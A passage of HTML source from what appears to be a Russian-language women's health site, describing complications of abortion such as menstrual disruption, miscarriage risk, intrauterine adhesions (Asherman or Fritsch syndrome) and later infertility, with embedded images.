&#1084;&#1077;&#1085;&#1089;&#1090;&#1088;&#1091;&#1072;&#1083;&#1100;&#1085;&#1099;&#1081; &#1094;&#1080;&#1082;&#1083; &#1089;&#1090;&#1072;&#1085;&#1086;&#1074;&#1080;&#1090;&#1089;&#1103; &#1085;&#1077;&#1088;&#1077;&#1075;&#1091;&#1083;&#1103;&#1088;&#1085;&#1099;&#1084;, &#1084;&#1086;&#1078;&#1077;&#1090; &#1084;&#1077;&#1085;&#1103;&#1090;&#1100;&#1089;&#1103; &#1087;&#1088;&#1086;&#1076;&#1086;&#1083;&#1078;&#1080;&#1090;&#1077;&#1083;&#1100;&#1085;&#1086;&#1089;&#1090;&#1100; &#1080; &#1080;&#1085;&#1090;&#1077;&#1085;&#1089;&#1080;&#1074;&#1085;&#1086;&#1089;&#1090;&#1100; &#1084;&#1077;&#1089;&#1103;&#1095;&#1085;&#1099;&#1093;, &#1095;&#1072;&#1089;&#1090;&#1086; &#1091;&#1074;&#1077;&#1083;&#1080;&#1095;&#1080;&#1074;&#1072;&#1077;&#1090;&#1089;&#1103; &#1080;&#1093; &#1073;&#1086;&#1083;&#1077;&#1079;&#1085;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1100;. <strong>&#1063;&#1077;&#1084; &#1073;&#1086;&#1083;&#1100;&#1096;&#1077; &#1072;&#1073;&#1086;&#1088;&#1090;&#1086;&#1074; &#1076;&#1077;&#1083;&#1072;&#1077;&#1090; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1072;, &#1090;&#1077;&#1084; &#1074;&#1077;&#1088;&#1086;&#1103;&#1090;&#1085;&#1077;&#1077; &#1089;&#1090;&#1072;&#1085;&#1086;&#1074;&#1103;&#1090;&#1089;&#1103; &#1087;&#1086;&#1089;&#1083;&#1077;&#1076;&#1091;&#1102;&#1097;&#1080;&#1077; &#1088;&#1072;&#1089;&#1089;&#1090;&#1088;&#1086;&#1081;&#1089;&#1090;&#1074;&#1072; &#1084;&#1077;&#1085;&#1089;&#1090;&#1088;&#1091;&#1072;&#1083;&#1100;&#1085;&#1086;&#1075;&#1086; &#1094;&#1080;&#1082;&#1083;&#1072;.</strong></p><h4 style="text-align:justify;" id="i-15">&#1040;&#1073;&#1086;&#1088;&#1090; &#1080; &#1087;&#1086;&#1089;&#1083;&#1077;&#1076;&#1091;&#1102;&#1097;&#1080;&#1077; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;</h4><p style="text-align:justify;">&#1040;&#1073;&#1086;&#1088;&#1090; &#1085;&#1077; &#1087;&#1088;&#1086;&#1093;&#1086;&#1076;&#1080;&#1090; &#1073;&#1077;&#1089;&#1089;&#1083;&#1077;&#1076;&#1085;&#1086; &#1080; &#1076;&#1083;&#1103; &#1088;&#1077;&#1087;&#1088;&#1086;&#1076;&#1091;&#1082;&#1090;&#1080;&#1074;&#1085;&#1086;&#1081; &#1092;&#1091;&#1085;&#1082;&#1094;&#1080;&#1080; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1099;. &#1048;&#1084;&#1077;&#1085;&#1085;&#1086; &#1086;&#1085; &#1095;&#1072;&#1089;&#1090;&#1086; &#1074;&#1099;&#1079;&#1099;&#1074;&#1072;&#1077;&#1090; &#1090;&#1072;&#1082;&#1080;&#1077; &#1085;&#1077;&#1087;&#1088;&#1080;&#1103;&#1090;&#1085;&#1086;&#1089;&#1090;&#1080;, &#1082;&#1072;&#1082;:</p><ul><li style="text-align:justify;">&#1087;&#1088;&#1086;&#1073;&#1083;&#1077;&#1084;&#1099; &#1089; &#1074;&#1099;&#1085;&#1072;&#1096;&#1080;&#1074;&#1072;&#1085;&#1080;&#1077;&#1084; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;, &#1091;&#1074;&#1077;&#1083;&#1080;&#1095;&#1077;&#1085;&#1080;&#1077; &#1074;&#1077;&#1088;&#1086;&#1103;&#1090;&#1085;&#1086;&#1089;&#1090;&#1080; &#1074;&#1099;&#1082;&#1080;&#1076;&#1099;&#1096;&#1072; &#1080; &#1087;&#1088;&#1077;&#1078;&#1076;&#1077;&#1074;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1099;&#1093; (&#1085;&#1072;&#1095;&#1080;&#1085;&#1072;&#1103; &#1089; 28-&#1081; &#1085;&#1077;&#1076;&#1077;&#1083;&#1080;) &#1088;&#1086;&#1076;&#1086;&#1074; (&#1087;&#1088;&#1080;&#1095;&#1080;&#1085;&#1086;&#1081; &#1073;&#1099;&#1074;&#1072;&#1077;&#1090; &#1090;&#1088;&#1072;&#1074;&#1084;&#1072;&#1090;&#1080;&#1095;&#1077;&#1089;&#1082;&#1086;&#1077; &#1087;&#1086;&#1074;&#1088;&#1077;&#1078;&#1076;&#1077;&#1085;&#1080;&#1077; &#1096;&#1077;&#1081;&#1082;&#1080; &#1084;&#1072;&#1090;&#1082;&#1080; &#1074;&#1086; &#1074;&#1088;&#1077;&#1084;&#1103; &#1072;&#1073;&#1086;&#1088;&#1090;&#1072;, &#1082;&#1086;&#1090;&#1086;&#1088;&#1086;&#1077;, &#1074; &#1095;&#1072;&#1089;&#1090;&#1085;&#1086;&#1089;&#1090;&#1080;, &#1084;&#1086;&#1078;&#1077;&#1090; &#1087;&#1088;&#1080;&#1074;&#1077;&#1089;&#1090;&#1080; &#1082; &#1090;&#1072;&#1082; &#1085;&#1072;&#1079;&#1099;&#1074;&#1072;&#1077;&#1084;&#1086;&#1081; &#1080;&#1089;&#1090;&#1084;&#1080;&#1082;&#1086;-&#1094;&#1077;&#1088;&#1074;&#1080;&#1082;&#1072;&#1083;&#1100;&#1085;&#1086;&#1081; &#1085;&#1077;&#1076;&#1086;&#1089;&#1090;&#1072;&#1090;&#1086;&#1095;&#1085;&#1086;&#1089;&#1090;&#1080; &mdash; &#1088;&#1072;&#1079;&#1084;&#1103;&#1075;&#1095;&#1077;&#1085;&#1080;&#1102; &#1080; &#1091;&#1082;&#1086;&#1088;&#1072;&#1095;&#1080;&#1074;&#1072;&#1085;&#1080;&#1102; &#1096;&#1077;&#1081;&#1082;&#1080; &#1084;&#1072;&#1090;&#1082;&#1080;, &#1074; &#1088;&#1077;&#1079;&#1091;&#1083;&#1100;&#1090;&#1072;&#1090;&#1077; &#1095;&#1077;&#1075;&#1086; &#1086;&#1085;&#1072; &#1087;&#1088;&#1080;&#1086;&#1090;&#1082;&#1088;&#1099;&#1074;&#1072;&#1077;&#1090;&#1089;&#1103;, &#1080; &#1087;&#1088;&#1086;&#1080;&#1089;&#1093;&#1086;&#1076;&#1080;&#1090; &#1074;&#1099;&#1082;&#1080;&#1076;&#1099;&#1096;);</li><li style="text-align:justify;">&#1085;&#1077;&#1074;&#1086;&#1079;&#1084;&#1086;&#1078;&#1085;&#1086;&#1089;&#1090;&#1100; &#1079;&#1072;&#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1077;&#1090;&#1100; (&#1073;&#1077;&#1089;&#1087;&#1083;&#1086;&#1076;&#1080;&#1077; &#1074;&#1086;&#1079;&#1085;&#1080;&#1082;&#1072;&#1077;&#1090; &#1080;&#1079;-&#1079;&#1072; &#1085;&#1077;&#1087;&#1088;&#1086;&#1093;&#1086;&#1076;&#1080;&#1084;&#1086;&#1089;&#1090;&#1080; &#1084;&#1072;&#1090;&#1086;&#1095;&#1085;&#1099;&#1093; &#1090;&#1088;&#1091;&#1073; &#1080; &#1086;&#1073;&#1088;&#1072;&#1079;&#1086;&#1074;&#1072;&#1085;&#1080;&#1103; &#1089;&#1087;&#1072;&#1077;&#1082; &#1074;&#1085;&#1091;&#1090;&#1088;&#1080; &#1084;&#1072;&#1090;&#1082;&#1080;, &#1095;&#1090;&#1086; &#1086;&#1095;&#1077;&#1085;&#1100; &#1093;&#1072;&#1088;&#1072;&#1082;&#1090;&#1077;&#1088;&#1085;&#1086; &#1076;&#1083;&#1103; &#1084;&#1077;&#1076;&#1080;&#1094;&#1080;&#1085;&#1089;&#1082;&#1086;&#1075;&#1086; &#1080; &#1074;&#1072;&#1082;&#1091;&#1091;&#1084;&#1085;&#1086;&#1075;&#1086; &#1072;&#1073;&#1086;&#1088;&#1090;&#1086;&#1074; &#1080; &#1074; &#1084;&#1077;&#1085;&#1100;&#1096;&#1077;&#1081; &#1089;&#1090;&#1077;&#1087;&#1077;&#1085;&#1080; &mdash; &#1076;&#1083;&#1103; &#1084;&#1077;&#1076;&#1080;&#1082;&#1072;&#1084;&#1077;&#1085;&#1090;&#1086;&#1079;&#1085;&#1086;&#1075;&#1086;);</li><li style="text-align:justify;">&#1091;&#1074;&#1077;&#1083;&#1080;&#1095;&#1077;&#1085;&#1080;&#1077; &#1074;&#1077;&#1088;&#1086;&#1103;&#1090;&#1085;&#1086;&#1089;&#1090;&#1080; &#1074;&#1085;&#1077;&#1084;&#1072;&#1090;&#1086;&#1095;&#1085;&#1086;&#1081; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; (&#1074;&#1089;&#1083;&#1077;&#1076;&#1089;&#1090;&#1074;&#1080;&#1077; &#1080;&#1085;&#1092;&#1077;&#1082;&#1094;&#1080;&#1080; &#1084;&#1072;&#1090;&#1082;&#1080; &#1087;&#1086;&#1089;&#1083;&#1077; &#1072;&#1073;&#1086;&#1088;&#1090;&#1072;);</li><li style="text-align:justify;">&#1091;&#1074;&#1077;&#1083;&#1080;&#1095;&#1077;&#1085;&#1080;&#1077; &#1074;&#1077;&#1088;&#1086;&#1103;&#1090;&#1085;&#1086;&#1089;&#1090;&#1080; &#1088;&#1077;&#1079;&#1091;&#1089;-&#1082;&#1086;&#1085;&#1092;&#1083;&#1080;&#1082;&#1090;&#1072; &#1091; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1099; &#1089; &#1086;&#1090;&#1088;&#1080;&#1094;&#1072;&#1090;&#1077;&#1083;&#1100;&#1085;&#1099;&#1084; &#1088;&#1077;&#1079;&#1091;&#1089;-&#1092;&#1072;&#1082;&#1090;&#1086;&#1088;&#1086;&#1084; (&#1072;&#1073;&#1086;&#1088;&#1090; &#1087;&#1088;&#1086;&#1074;&#1086;&#1094;&#1080;&#1088;&#1091;&#1077;&#1090; &#1088;&#1072;&#1079;&#1074;&#1080;&#1090;&#1080;&#1077; &#1072;&#1085;&#1090;&#1080;&#1090;&#1077;&#1083; &#1082; &#1082;&#1088;&#1086;&#1074;&#1080; &#1087;&#1083;&#1086;&#1076;&#1072; &#1089; &#1087;&#1086;&#1083;&#1086;&#1078;&#1080;&#1090;&#1077;&#1083;&#1100;&#1085;&#1099;&#1084; &#1088;&#1077;&#1079;&#1091;&#1089;-&#1092;&#1072;&#1082;&#1090;&#1086;&#1088;&#1086;&#1084;);</li><li style="text-align:justify;">&#1091;&#1074;&#1077;&#1083;&#1080;&#1095;&#1077;&#1085;&#1080;&#1077; &#1074;&#1077;&#1088;&#1086;&#1103;&#1090;&#1085;&#1086;&#1089;&#1090;&#1080; &#1085;&#1077;&#1087;&#1088;&#1072;&#1074;&#1080;&#1083;&#1100;&#1085;&#1086;&#1075;&#1086; &#1088;&#1072;&#1089;&#1087;&#1086;&#1083;&#1086;&#1078;&#1077;&#1085;&#1080;&#1103; (&#1087;&#1088;&#1077;&#1076;&#1083;&#1077;&#1078;&#1072;&#1085;&#1080;&#1103;) &#1087;&#1083;&#1072;&#1094;&#1077;&#1085;&#1090;&#1099; &#1080; &#1077;&#1105; &#1087;&#1088;&#1080;&#1088;&#1072;&#1097;&#1077;&#1085;&#1080;&#1103; (&#1086;&#1073;&#1099;&#1095;&#1085;&#1086; &#1073;&#1099;&#1074;&#1072;&#1077;&#1090; &#1074;&#1089;&#1083;&#1077;&#1076;&#1089;&#1090;&#1074;&#1080;&#1077; &#1074;&#1086;&#1089;&#1087;&#1072;&#1083;&#1080;&#1090;&#1077;&#1083;&#1100;&#1085;&#1086;&#1075;&#1086; &#1087;&#1088;&#1086;&#1094;&#1077;&#1089;&#1089;&#1072; &#1074; &#1084;&#1072;&#1090;&#1082;&#1077;, &#1082;&#1086;&#1090;&#1086;&#1088;&#1099;&#1081;, &#1074; &#1089;&#1074;&#1086;&#1102; &#1086;&#1095;&#1077;&#1088;&#1077;&#1076;&#1100;, &#1095;&#1072;&#1089;&#1090;&#1086; &#1074;&#1086;&#1079;&#1085;&#1080;&#1082;&#1072;&#1077;&#1090; &#1087;&#1086;&#1089;&#1083;&#1077; &#1072;&#1073;&#1086;&#1088;&#1090;&#1072;).</li></ul><figure id="attachment_465" aria-describedby="caption-attachment-465" style="width: 600px" class="wp-caption aligncenter"><a href="https://budumamoi.com/wp-content/uploads/2018/02/besplodie.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="wp-image-465 size-large size-large " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" alt="&#1046;&#1077;&#1085;&#1097;&#1080;&#1085;&#1072; &#1088;&#1072;&#1089;&#1089;&#1090;&#1088;&#1086;&#1077;&#1085;&#1072;" width="600" height="400" data-lazy-srcset="https://budumamoi.com/wp-content/uploads/2018/02/besplodie-600x400.jpg 600w, https://budumamoi.com/wp-content/uploads/2018/02/besplodie-300x200.jpg 300w, https://budumamoi.com/wp-content/uploads/2018/02/besplodie-768x512.jpg 768w, https://budumamoi.com/wp-content/uploads/2018/02/besplodie.jpg 1000w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" title="&#1041;&#1077;&#1089;&#1087;&#1083;&#1086;&#1076;&#1080;&#1077; &mdash; &#1086;&#1076;&#1085;&#1086; &#1080;&#1079; &#1089;&#1072;&#1084;&#1099;&#1093; &#1089;&#1090;&#1088;&#1072;&#1096;&#1085;&#1099;&#1093; &#1087;&#1086;&#1089;&#1083;&#1077;&#1076;&#1089;&#1090;&#1074;&#1080;&#1081; &#1072;&#1073;&#1086;&#1088;&#1090;&#1072;" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/02/besplodie-600x400.jpg"><noscript><img itemprop="url image" decoding="async" class="wp-image-465 size-large size-large " src="https://budumamoi.com/wp-content/uploads/2018/02/besplodie-600x400.jpg" alt="&#1046;&#1077;&#1085;&#1097;&#1080;&#1085;&#1072; &#1088;&#1072;&#1089;&#1089;&#1090;&#1088;&#1086;&#1077;&#1085;&#1072;" width="600" height="400" srcset="https://budumamoi.com/wp-content/uploads/2018/02/besplodie-600x400.jpg 600w, https://budumamoi.com/wp-content/uploads/2018/02/besplodie-300x200.jpg 300w, https://budumamoi.com/wp-content/uploads/2018/02/besplodie-768x512.jpg 768w, https://budumamoi.com/wp-content/uploads/2018/02/besplodie.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" title="&#1041;&#1077;&#1089;&#1087;&#1083;&#1086;&#1076;&#1080;&#1077; &mdash; &#1086;&#1076;&#1085;&#1086; &#1080;&#1079; &#1089;&#1072;&#1084;&#1099;&#1093; &#1089;&#1090;&#1088;&#1072;&#1096;&#1085;&#1099;&#1093; &#1087;&#1086;&#1089;&#1083;&#1077;&#1076;&#1089;&#1090;&#1074;&#1080;&#1081; &#1072;&#1073;&#1086;&#1088;&#1090;&#1072;"></noscript><meta itemprop="width" content="600"><meta itemprop="height" content="400"></span></a><figcaption id="caption-attachment-465" class="wp-caption-text">&#1041;&#1077;&#1089;&#1087;&#1083;&#1086;&#1076;&#1080;&#1077; &mdash; &#1086;&#1076;&#1085;&#1086; &#1080;&#1079; &#1089;&#1072;&#1084;&#1099;&#1093; &#1089;&#1090;&#1088;&#1072;&#1096;&#1085;&#1099;&#1093; &#1087;&#1086;&#1089;&#1083;&#1077;&#1076;&#1089;&#1090;&#1074;&#1080;&#1081; &#1072;&#1073;&#1086;&#1088;&#1090;&#1072;</figcaption></figure><p style="text-align:justify;">&#1054; &#1074;&#1085;&#1091;&#1090;&#1088;&#1080;&#1084;&#1072;&#1090;&#1086;&#1095;&#1085;&#1099;&#1093; &#1089;&#1087;&#1072;&#1081;&#1082;&#1072;&#1093;, &#1095;&#1072;&#1089;&#1090;&#1086; &#1074;&#1086;&#1079;&#1085;&#1080;&#1082;&#1072;&#1102;&#1097;&#1080;&#1093; &#1087;&#1086;&#1089;&#1083;&#1077; &#1072;&#1073;&#1086;&#1088;&#1090;&#1072; &#1080; &#1103;&#1074;&#1083;&#1103;&#1102;&#1097;&#1080;&#1093;&#1089;&#1103; &#1085;&#1072;&#1080;&#1073;&#1086;&#1083;&#1077;&#1077; &#1074;&#1077;&#1088;&#1086;&#1103;&#1090;&#1085;&#1086;&#1081; &#1087;&#1088;&#1080;&#1095;&#1080;&#1085;&#1086;&#1081; &#1073;&#1077;&#1089;&#1087;&#1083;&#1086;&#1076;&#1080;&#1103;, &#1089;&#1090;&#1086;&#1080;&#1090; &#1089;&#1082;&#1072;&#1079;&#1072;&#1090;&#1100; &#1086;&#1090;&#1076;&#1077;&#1083;&#1100;&#1085;&#1086;.</p><blockquote><p style="text-align:justify;">&#1042; 1894 &#1075;&#1086;&#1076;&#1091; &#1043;&#1077;&#1085;&#1088;&#1080;&#1093; &#1060;&#1088;&#1080;&#1090;&#1095;, &#1075;&#1077;&#1088;&#1084;&#1072;&#1085;&#1089;&#1082;&#1080;&#1081; &#1075;&#1080;&#1085;&#1077;&#1082;&#1086;&#1083;&#1086;&#1075; &#1080; &#1072;&#1082;&#1091;&#1096;&#1077;&#1088;, &#1074;&#1087;&#1077;&#1088;&#1074;&#1099;&#1077; &#1086;&#1087;&#1080;&#1089;&#1072;&#1083; &#1087;&#1072;&#1090;&#1086;&#1083;&#1086;&#1075;&#1080;&#1102;, &#1087;&#1086;&#1083;&#1091;&#1095;&#1080;&#1074;&#1096;&#1091;&#1102; &#1085;&#1072;&#1079;&#1074;&#1072;&#1085;&#1080;&#1077; &#1089;&#1080;&#1085;&#1076;&#1088;&#1086;&#1084; &#1060;&#1088;&#1080;&#1090;&#1095;&#1072;. &#1047;&#1072;&#1073;&#1086;&#1083;&#1077;&#1074;&#1072;&#1085;&#1080;&#1077; &#1080;&#1079;&#1074;&#1077;&#1089;&#1090;&#1085;&#1086; &#1090;&#1072;&#1082;&#1078;&#1077; &#1082;&#1072;&#1082; &#1089;&#1080;&#1085;&#1076;&#1088;&#1086;&#1084; &#1040;&#1096;&#1077;&#1088;&#1084;&#1072;&#1085;&#1072;, &#1089;&#1082;&#1083;&#1077;&#1088;&#1086;&#1079; &#1101;&#1085;&#1076;&#1086;&#1084;&#1077;&#1090;&#1088;&#1080;&#1103;, &#1090;&#1088;&#1072;&#1074;&#1084;&#1072;&#1090;&#1080;&#1095;&#1077;&#1089;&#1082;&#1072;&#1103; &#1072;&#1090;&#1088;&#1086;&#1092;&#1080;&#1103; &#1101;&#1085;&#1076;&#1086;&#1084;&#1077;&#1090;&#1088;&#1080;&#1103;, &#1080;&#1083;&#1080; &#1074;&#1085;&#1091;&#1090;&#1088;&#1080;&#1084;&#1072;&#1090;&#1086;&#1095;&#1085;&#1099;&#1077; &#1089;&#1080;&#1085;&#1077;&#1093;&#1080;&#1080;.</p></blockquote><p style="text-align:justify;">&#1057;&#1080;&#1085;&#1076;&#1088;&#1086;&#1084; &#1060;&#1088;&#1080;&#1090;&#1095;&#1072; &#1093;&#1072;&#1088;&#1072;&#1082;&#1090;&#1077;&#1088;&#1080;&#1079;&#1091;&#1077;&#1090;&#1089;&#1103; &#1086;&#1073;&#1088;&#1072;&#1079;&#1086;&#1074;&#1072;&#1085;&#1080;&#1077;&#1084; &#1074; &#1084;&#1072;&#1090;&#1082;&#1077; &#1089;&#1087;&#1072;&#1077;&#1082; &#1080; &#1074;&#1099;&#1088;&#1086;&#1089;&#1090;&#1086;&#1074; &#1101;&#1085;&#1076;&#1086;&#1084;&#1077;&#1090;&#1088;&#1080;&#1103;, &#1079;&#1072; &#1089;&#1095;&#1105;&#1090; &#1095;&#1077;&#1075;&#1086; &#1087;&#1086;&#1083;&#1086;&#1089;&#1090;&#1100; &#1086;&#1088;&#1075;&#1072;&#1085;&#1072; &#1089;&#1090;&#1072;&#1085;&#1086;&#1074;&#1080;&#1090;&#1089;&#1103; &#1085;&#1072;&#1084;&#1085;&#1086;&#1075;&#1086; &#1084;&#1077;&#1085;&#1100;&#1096;&#1077; &#1074; &#1088;&#1072;&#1079;&#1084;&#1077;&#1088;&#1072;&#1093;, &#1087;&#1088;&#1080; &#1101;&#1090;&#1086;&#1084; &#1082;&#1072;&#1095;&#1077;&#1089;&#1090;&#1074;&#1086; &#1074;&#1085;&#1091;&#1090;&#1088;&#1077;&#1085;&#1085;&#1077;&#1081; &#1089;&#1083;&#1080;&#1079;&#1080;&#1089;&#1090;&#1086;&#1081; &#1086;&#1073;&#1086;&#1083;&#1086;&#1095;&#1082;&#1080; &#1089;&#1080;&#1083;&#1100;&#1085;&#1086; &#1091;&#1093;&#1091;&#1076;&#1096;&#1072;&#1077;&#1090;&#1089;&#1103;. <strong>&#1043;&#1083;&#1072;&#1074;&#1085;&#1086;&#1081; &#1087;&#1088;&#1080;&#1095;&#1080;&#1085;&#1086;&#1081; &#1074;&#1086;&#1079;&#1085;&#1080;&#1082;&#1085;&#1086;&#1074;&#1077;&#1085;&#1080;&#1103; &#1074;&#1085;&#1091;&#1090;&#1088;&#1080;&#1084;&#1072;&#1090;&#1086;&#1095;&#1085;&#1099;&#1093; &#1089;&#1080;&#1085;&#1077;&#1093;&#1080;&#1081; &#1103;&#1074;&#1083;&#1103;&#1077;&#1090;&#1089;&#1103; &#1084;&#1077;&#1076;&#1080;&#1082;&#1072;&#1084;&#1077;&#1085;&#1090;&#1086;&#1079;&#1085;&#1099;&#1081; &#1072;&#1073;&#1086;&#1088;&#1090; &#1080; &#1079;&#1072;&#1084;&#1077;&#1088;&#1096;&#1072;&#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1100; (&#1074;&#1077;&#1088;&#1086;&#1103;&#1090;&#1085;&#1086;&#1089;&#1090;&#1100; &#1087;&#1072;&#1090;&#1086;&#1083;&#1086;&#1075;&#1080;&#1080; &#1089;&#1086;&#1089;&#1090;&#1072;&#1074;&#1083;&#1103;&#1077;&#1090; &#1089;&#1086;&#1086;&#1090;&#1074;&#1077;&#1090;&#1089;&#1090;&#1074;&#1077;&#1085;&#1085;&#1086; 25 &#1080; 30%). </strong>&#1048;&#1085;&#1090;&#1077;&#1088;&#1077;&#1089;&#1085;&#1086;, &#1095;&#1090;&#1086; &#1089;&#1072;&#1084;&#1086;&#1087;&#1088;&#1086;&#1080;&#1079;&#1074;&#1086;&#1083;&#1100;&#1085;&#1099;&#1081; &#1074;&#1099;&#1082;&#1080;&#1076;&#1099;&#1096;, &#1076;&#1072;&#1078;&#1077; &#1090;&#1088;&#1077;&#1073;&#1091;&#1102;&#1097;&#1080;&#1081; &#1087;&#1086;&#1089;&#1083;&#1077;&#1076;&#1091;&#1102;&#1097;&#1077;&#1075;&#1086; &#1074;&#1099;&#1089;&#1082;&#1072;&#1073;&#1083;&#1080;&#1074;&#1072;&#1085;&#1080;&#1103;, &#1087;&#1088;&#1080;&#1074;&#1086;&#1076;&#1080;&#1090; &#1082; &#1088;&#1072;&#1079;&#1074;&#1080;&#1090;&#1080;&#1102; &#1089;&#1080;&#1085;&#1076;&#1088;&#1086;&#1084;&#1072; &#1060;&#1088;&#1080;&#1090;&#1095;&#1072; &#1083;&#1080;&#1096;&#1100; &#1074; 7% &#1089;&#1083;&#1091;&#1095;&#1072;&#1077;&#1074;.</p><p style="text-align:justify;">&#1042;&#1085;&#1091;&#1090;&#1088;&#1080;&#1084;&#1072;&#1090;&#1086;&#1095;&#1085;&#1099;&#1077; &#1089;&#1080;&#1085;&#1077;&#1093;&#1080;&#1080; &#1087;&#1088;&#1077;&#1087;&#1103;&#1090;&#1089;&#1090;&#1074;&#1091;&#1102;&#1090; &#1074;&#1086;&#1079;&#1084;&#1086;&#1078;&#1085;&#1086;&#1089;&#1090;&#1080; &#1079;&#1072;&#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1077;&#1090;&#1100;, &#1093;&#1086;&#1090;&#1103; &#1080; &#1085;&#1077; &#1083;&#1080;&#1096;&#1072;&#1102;&#1090; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1091; &#1096;&#1072;&#1085;&#1089;&#1086;&#1074; &#1089;&#1090;&#1072;&#1090;&#1100; &#1084;&#1072;&#1090;&#1077;&#1088;&#1100;&#1102;: &#1076;&#1083;&#1103; &#1101;&#1090;&#1086;&#1075;&#1086; &#1090;&#1088;&#1077;&#1073;&#1091;&#1077;&#1090;&#1089;&#1103; &#1089;&#1077;&#1088;&#1100;&#1105;&#1079;&#1085;&#1086;&#1077; &#1083;&#1077;&#1095;&#1077;&#1085;&#1080;&#1077;, &#1080; &#1088;&#1080;&#1089;&#1082; &#1087;&#1086;&#1074;&#1090;&#1086;&#1088;&#1085;&#1086;&#1075;&#1086; &#1086;&#1073;&#1088;&#1072;&#1079;&#1086;&#1074;&#1072;&#1085;&#1080;&#1103; &#1089;&#1087;&#1072;&#1077;&#1082; &#1074; &#1087;&#1086;&#1089;&#1083;&#1077;&#1076;&#1091;&#1102;&#1097;&#1077;&#1084; &#1074;&#1089;&#1105; &#1088;&#1072;&#1074;&#1085;&#1086; &#1089;&#1086;&#1093;&#1088;&#1072;&#1085;&#1103;&#1077;&#1090;&#1089;&#1103;.<figure id="attachment_476" aria-describedby="caption-attachment-476" style="width: 600px" class="wp-caption aligncenter"><a href="https://budumamoi.com/wp-content/uploads/2018/02/vykidysh.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="wp-image-476 size-large size-large " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20310'%3E%3C/svg%3E" alt="&#1046;&#1077;&#1085;&#1097;&#1080;&#1085;&#1072; &#1083;&#1077;&#1078;&#1080;&#1090; &#1085;&#1072; &#1087;&#1086;&#1089;&#1090;&#1077;&#1083;&#1080;" width="600" height="310" data-lazy-srcset="https://budumamoi.com/wp-content/uploads/2018/02/vykidysh-600x310.jpg 600w, https://budumamoi.com/wp-content/uploads/2018/02/vykidysh-300x155.jpg 300w, https://budumamoi.com/wp-content/uploads/2018/02/vykidysh-768x397.jpg 768w, https://budumamoi.com/wp-content/uploads/2018/02/vykidysh.jpg 1000w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" title="&#1040;&#1073;&#1086;&#1088;&#1090; &#1084;&#1086;&#1078;&#1077;&#1090; &#1087;&#1088;&#1080;&#1074;&#1077;&#1089;&#1090;&#1080; &#1082; &#1085;&#1077;&#1074;&#1086;&#1079;&#1084;&#1086;&#1078;&#1085;&#1086;&#1089;&#1090;&#1080; &#1085;&#1077; &#1090;&#1086;&#1083;&#1100;&#1082;&#1086; &#1079;&#1072;&#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1077;&#1090;&#1100;, &#1085;&#1086; &#1080; &#1074;&#1099;&#1085;&#1086;&#1089;&#1080;&#1090;&#1100; &#1084;&#1072;&#1083;&#1099;&#1096;&#1072;" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/02/vykidysh-600x310.jpg"><noscript><img itemprop="url image" decoding="async" class="wp-image-476 size-large size-large " src="https://budumamoi.com/wp-content/uploads/2018/02/vykidysh-600x310.jpg" alt="&#1046;&#1077;&#1085;&#1097;&#1080;&#1085;&#1072; &#1083;&#1077;&#1078;&#1080;&#1090; &#1085;&#1072; &#1087;&#1086;&#1089;&#1090;&#1077;&#1083;&#1080;" width="600" height="310" srcset="https://budumamoi.com/wp-content/uploads/2018/02/vykidysh-600x310.jpg 600w, https://budumamoi.com/wp-content/uploads/2018/02/vykidysh-300x155.jpg 300w, https://budumamoi.com/wp-content/uploads/2018/02/vykidysh-768x397.jpg 768w, https://budumamoi.com/wp-content/uploads/2018/02/vykidysh.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" title="&#1040;&#1073;&#1086;&#1088;&#1090; &#1084;&#1086;&#1078;&#1077;&#1090; &#1087;&#1088;&#1080;&#1074;&#1077;&#1089;&#1090;&#1080; &#1082; &#1085;&#1077;&#1074;&#1086;&#1079;&#1084;&#1086;&#1078;&#1085;&#1086;&#1089;&#1090;&#1080; &#1085;&#1077; &#1090;&#1086;&#1083;&#1100;&#1082;&#1086; &#1079;&#1072;&#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1077;&#1090;&#1100;, &#1085;&#1086; &#1080; &#1074;&#1099;&#1085;&#1086;&#1089;&#1080;&#1090;&#1100; &#1084;&#1072;&#1083;&#1099;&#1096;&#1072;"></noscript><meta itemprop="width" content="600"><meta itemprop="height" content="310"></span></a><figcaption id="caption-attachment-476" class="wp-caption-text">&#1040;&#1073;&#1086;&#1088;&#1090; &#1084;&#1086;&#1078;&#1077;&#1090; &#1087;&#1088;&#1080;&#1074;&#1077;&#1089;&#1090;&#1080; &#1082; &#1085;&#1077;&#1074;&#1086;&#1079;&#1084;&#1086;&#1078;&#1085;&#1086;&#1089;&#1090;&#1080; &#1085;&#1077; &#1090;&#1086;&#1083;&#1100;&#1082;&#1086; &#1079;&#1072;&#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1077;&#1090;&#1100;, &#1085;&#1086; &#1080; &#1074;&#1099;&#1085;&#1086;&#1089;&#1080;&#1090;&#1100; 